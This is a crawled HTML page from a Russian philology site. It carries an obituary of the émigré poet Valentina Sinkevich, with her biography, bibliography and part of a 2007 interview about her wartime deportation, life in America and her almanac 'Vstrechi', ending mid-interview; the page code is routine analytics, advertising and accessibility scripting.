

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/3924/
body_size: 17532
content:
<!DOCTYPE html>
<html>
<head>

  <title>Умерла поэт Валентина Синкевич - Новости</title>
  <meta name="description" content="Умерла поэт Валентина Синкевич - Новости">
  <meta name="keywords" content="Умерла поэт Валентина Синкевич - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Умерла поэт Валентина Синкевич - Новости">
  <meta property="og:description" content="Умерла поэт Валентина Синкевич - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/3924/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>Умерла поэт Валентина Синкевич</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>Умерла поэт Валентина Синкевич</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Умерла поэт Валентина Синкевич</span>
            <div class="summary" itemprop="description" style="display:none">
              На 92-м году жизни скончалась русский поэт, эссеист второй волны эмиграции Валентина Алексеевна Синкевич. Об этом сообщили в фейсбуке ее друзья. Валентина Синкевич родилась 29 сентября 1926 года в Киеве. В конце 1920-х её родители переехали в г. Остёр на Украине, где её отец, юрист по профессии, работал учителем математики. В 1942 была депортирована в Германию в качестве «остарбайтера» (вывезена в трудовой концлагерь). После окончания войны до 1950 находилась в лагерях для перемещенных лиц во Фленсбурге и Гамбурге. С 1950 г. жила в США, работала библиографом. Начала писать стихи ещё в детстве, но опубликовалась впервые только в 1973 г.<br>
              <br>
              <img alt="" src="https://sun9-3.userapi.com/c824204/v824204231/17bb01/HW-4CzZ113k.jpg"><br>
              <br>
              Главный редактор альманаха «Встречи» (до 1983 — «Перекрёстки»). Составитель антологии русских поэтов второй волны эмиграции «Берега» (Филадельфия, 1992). Публиковалась в ряде антологий и сборников: «Берега» (1992), «Строфы века» (1995), «Вернуться в Россию стихами» (1996), «Мы жили тогда на планете другой» (т. 4, 1997), «Русская поэзия XX века» (1999), «Киев. Русские поэты. XX век» (2003), а также печаталась в периодических изданиях: «Перекрёстки/Встречи» (Филадельфия), «Новое русское слово», «Новый журнал» (Нью-Йорк), «Новый журнал» (Санкт-Петербург), «Стрелец», «Октябрь», «Время и мы», «Лазурь», «Московский комсомолец», «Союз», «Семья», «Ренессанс», «Побережье», «Рубеж», «Континент», «Сибирские Афины», «Кстати», «Иерусалимские голоса», «Грани». Являлась одним из авторов-составителей «Словаря поэтов русского зарубежья» (СПб., 1999) и автором более 300 очерков, рецензий и критических статей.<br>
              <br>
              Автор книг: «Огни» (Нью-Йорк, 1973), «Наступление дня» (Филадельфия, 1978), «Цветенье трав» (Филадельфия, 1985), «Здесь я живу» (Филадельфия, 1988), «Избранное» (Филадельфия, 1992), «Триада» (Филадельфия, 1992), «…с благодарностию: были» (М., 2002) — литературные мемуары, «На этой красивой и страшной земле…» (М., 2004), «Мои встречи: русская литература Америки» (Владивосток, 2010)<br>
              <br>
              <br>
              <span style="font-size:1.4em;"><b>Беседа Ирины Чайковской с поэтессой, редактором поэтического альманаха «Встречи» Валентиной Синкевич, 2007 год</b></span><br>
              <br>
              <b>— Валентина Алексеевна, расскажите, пожалуйста, как отметили ваш юбилей и тридцатилетие выпускаемого вами альманаха «Встречи» здесь, на американской земле. Вас поздравили друзья-поэты? А официальные лица?</b><br>
              <br>
              — Собственно говоря, два юбилея — тридцатилетие «Встреч» и мое восьмидесятилетие прошли в 2006 году. И отмечались эти «события», неожиданно для меня, в течение двух лет. В прошлом году Игорь Михалевич-Каплан, редактор альманаха «Побережье», организовал мой творческий вечер в филадельфийской Публичной библиотеке. К этой дате пришли поздравления не только от зарубежных поэтов, но даже поздравление — от Союза писателей Москвы, подписанное Риммой Казаковой. А в этом году, тоже совершенно неожиданно, меня пригласил Русский культурный центр при Российском посольстве в Вашингтоне. Там состоялся мой творческий вечер, на котором я получила множество поздравлений с юбилеями.<br>
              <br>
              Нужно сказать, что за прошедшие тридцать лет «Встречи» и я срослись в нечто единое-неделимое. На вечере говорилось много приятных слов в наш адрес. Например, было приветствие российского посла Юрия Ушакова. По-своему, по-доброму приветствовал нас Наум Коржавин, читались поздравления Марины Адамович, редактора старейшего зарубежного литературного журнала — «Новый журнал», и директора московского Архива-библиотеки «Русское Зарубежье» Виктора Москвина, выступала Людмила Оболенская-Флам, автор замечательной книги «Судьбы поколения...», недавно изданной в Москве... А поэт Лев Лосев прислал совершенно великолепное — веселое и остроумное стихотворение, которое я бормочу себе под нос для поднятия настроения, да и просто так. Оно будет опубликовано в следующем номере «Встреч». Здесь я впервые делаю исключение: этот маленький шуточный шедевр появится на страницах «Встреч» после «Чайки».<br>
              <br>
              Что же делать русской лире<br>
              в неуютном этом мире?<br>
              <br>
              Наши варварские речи<br>
              не оценят, не поймут.<br>
              Валентина, Ваши «Встречи» —<br>
              наш единственный приют.<br>
              <br>
              Жили мы в тоске и страхе<br>
              посреди чужой земли,<br>
              только в вашем альманахе<br>
              мы прибежище нашли.<br>
              <br>
              Нет иных, а те далече,<br>
              но о том ли нынче речь?<br>
              Валентина, Ваши «Встречи» —<br>
              это место наших встреч.<br>
              <br>
              Из ньюгемпширской пустыни,<br>
              где забрался я на печь,<br>
              я желаю Валентине<br>
              долгих лет и многих «Встреч!»<br>
              <br>
              Не скрою, мне, десятилетиями «ходившей» в изменниках родины, вашингтонский прием был радостным сюрпризом. А щедрый отклик друзей-поэтов — вообще огромный праздник!<br>
              <br>
              <b>— О вашем поколении, рождения 20-30-х годов, знают крайне мало. Между тем, оно прошло через тяжелейшие испытания, главное из которых — война. Девчонкой вас угнали из украинского города Остер на работы в Германию. Представьте себе на минуту, что вы остались в родном доме. Какая участь могла бы вас ждать? Благодарите или ругаете судьбу за тот ее поворот, случившийся зимой 1941-го года?</b><br>
              <br>
              — Да, о нашем поколении, то есть о людях, родившихся и живших в Советском Союзе, а затем во время войны попавших на Запад, знают еще крайне мало. Это поколение справедливо называют «замолченным». Свою судьбу я считаю довольно благополучной, поскольку мне удалось не только выжить физически, но и не растерять духовные ценности, должно быть, заложенные в генах и впитанные с молоком матери. Книги — вот было и есть мое самое драгоценное образование, которое началось давным-давно в глухой украинской провинции и продолжается по сей день. А было всякое: детство в семье из «бывших»: мать — дочь царского генерала, отец — сын священника, родственники за границей (попробуйте жить с таким багажом в то время!). Но в маленьком городке Остер, где мой отец, юрист по образованию, преподавал математику в двух десятилетках, была дивная природа, которой я любовалась и которую любила сызмала. Ну, а затем — война, работа остарбайтером (остарбайтерами немцы называли людей, насильно вывезенных в Германию из оккупированных районов Союза для рабского труда). А после войны — время насильственной репатриации, которую энергично проводили в жизнь западные союзники. Затем — эмиграция. Здесь, наконец, можно было обрести более или менее нормальный образ жизни, найти свое место под солнцем, которое отстаивала — где только возможно было его отстоять. Как сложилась бы моя жизнь на родине — сказать трудно. Уж очень тогда времена были непредсказуемые. Но в главном, в том, что я попала на Запад, за меня распорядилась судьба: в остовские лагеря я попала принудительно в 16 лет.<br>
              <br>
              <b>— Вы написали о людях своего поколения: «Разметала судьба нас, / Одарила случайными странами...». Что для вас Америка? Вижу, даже по стихам, что вам интересны американская литература, архитектура, города и местечки. У вас в стихах и Эдгар По, и Майн Рид, и Волчье Логово — имение Джека Лондона...</b><br>
              <br>
              — В моих строчках «Разметала судьба нас, / Одарила случайными странами» — все правильно. Так и было. После конца эпопеи насильственной репатриации, союзники дали нам статус ДиПи (Displaced Persons). Этот драгоценный статус давал право на эмиграцию. Мы, желая поскорее унести ноги подальше от Европы, записывались в очередь на эмиграцию — куда только ни записывались! Больше шансов было попасть в Южную Америку или в Южную Африку. Я чуть было ни очутилась в Австралии, но нас — мужа, трехлетнюю дочку и меня, по неизвестной причине не пропустил австралийский консул. И вот — через пять лет я случайно очутилась в Северной Америке, куда, собственно говоря, в отличие от многих, не стремилась. Интуиция, на которую я довольно часто в жизни полагалась, на сей раз меня подвела. Мне смертельно не хотелось жить в Америке. Но я ошиблась. Дело в том, что в Америке каждый сам должен выбирать и отстаивать свой, индивидуальный образ жизни, и, в общем, здесь этому не препятствуют.<br>
              <br>
              Таким образом, мне удалось жить в двух культурах: своей, которая останется со мной до конца, и в американской. В новой стране я смогла взять лучшее, то есть то, что я считаю для себя лучшим, — литературу. Она — интереснейший феномен. Ведь язык единый — английский — и у британских, и у американских авторов. А литература совершенно разная. За весьма короткий срок американцы создали нечто неповторимо свое, совершенно отличное от других литератур, включая английскую. Поэтому я пишу в стихах, и особенно в очерках, об американских поэтах и прозаиках: Уитмене, По, Лонгфелло, Лондоне, Купере, Готторне, Ирвинге и о многих других.<br>
              <br>
              А сейчас я преподаю русскую литературу на английском в американской школе для взрослых. Есть у меня интересные «студенты». Например, врач-онколог с русскими корнями: его дедушки-бабушки покинули Россию, спасаясь от погромов. Он хорошо знает мировую литературу, включая и русских классиков. Затем отпрыск первых европейских жителей в Новом Свете, попавших сюда еще в семнадцатом веке. Потомки такого «древнего» рода считаются здесь аристократами. Затем — бывший банкир, влюбленный в русскую литературу и балет, прекрасно знающий немецкую музыку, и др. Мои лекции названы «От Пушкина до Солженицына». Диапазон, как видите, довольно широкий. В самом начале моей «педагогической» карьеры я была приятно удивлена: некоторые «студенты» знали про разговор Сталина с Пастернаком о Мандельштаме. Мне эта работа доставляет большое удовольствие: обсуждаю творчество моих любимых писателей с умными, культурными людьми.<br>
              <br>
              <b>— Расскажите о вашем альманахе «Встречи». Как он существует? За счет спонсорской поддержки?</b><br>
              <br>
              — Поэтический альманах «Встречи» можно действительно назвать моим. На эту работу я потратила много лет своей жизни. Результатом могу гордиться. На страницах «Встреч» публиковались все известные зарубежные поэты. Из старых — все поэты, дожившие до конца семидесятых годов (альманах возник в 1977 году), а из новых — все, кроме Бродского: Лосев, Бобышев, Коржавин, Кенжеев, Гандельсман и др. Стихи публиковались только новые, мы не перепечатываем из других изданий. Как продержался альманах тридцать лет — не совсем ясно даже для меня. Ну, во-первых, — на моем дармовом труде: сбор материала, компьютерный набор методом дятла: тук-тук-тук, отправка бандеролей во все концы нашей бесконечной вселенной, а между этим — довольно активная корреспонденция. Во-вторых, — я сумела приобрести подписчиков среди американских и зарубежных библиотек. Их не так много, но они являются главной статьей дохода. (Здесь «доход» — слово, по понятным причинам, не совсем подходящее). А подписчики есть солидные: не считая самых крупных американских библиотек, в Европе выписывают альманах Библиотека Британского Музея, Оксфорд, Библиотека Иерусалимского Университета и др. А несколько лет тому назад весь комплект «Встреч» выписала Государственная Берлинская Библиотека. Эта подписка меня особенно порадовала: ведь во время войны я в Германии носила нагрудный знак OST. И несколько лет тому назад я попросила поэтов не ждать авторский экземпляр, а купить его. Некоторые так и поступают. Но могу сказать исходя из долголетнего опыта: недостающие деньги гораздо проще вынуть из собственного кармана, чем стоять со шляпой в руке или надеяться на благодетеля-спонсора, чаще всего оказывающегося фигурой мифической. Вот вкратце все о «Встречах».<br>
              <br>
              <b>— У вас необычные по своей строфике и ритмике стихи, мне хочется назвать их «силлабическими», в них, мне кажется, живет народный украинский стих.</b><br>
              <br>
              <b>Мы стекаемся сюда уже старые и больные,<br>
              на звон колокольный во Владимиров День,<br>
              на звон, который звучал еще при Батые —<br>
              от больших городов до глухих деревень.<br>
              <br>
              Как слагаются ваши стихи?</b><br>
              <br>
